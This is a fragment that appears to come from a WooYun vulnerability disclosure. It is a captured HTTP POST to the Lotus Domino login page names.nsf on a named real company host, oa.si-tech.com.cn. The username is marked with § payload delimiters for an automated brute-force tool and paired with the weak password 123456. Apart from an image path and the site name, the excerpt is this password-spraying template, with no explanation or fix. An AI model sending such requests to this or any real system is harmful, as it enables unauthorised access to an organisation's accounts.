 POST /names.nsf?Login HTTP/1.1
Host: oa.si-tech.com.cn
Proxy-Connection: keep-alive
Content-Length: 100
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.si-tech.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.si-tech.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
%25%25ModDate=3DB786D800000FA0&Username=§123§&Password=123456&RedirectTo=%2Fitmg%2Fhomepage.nsf%3FOpen
www.wooyun.org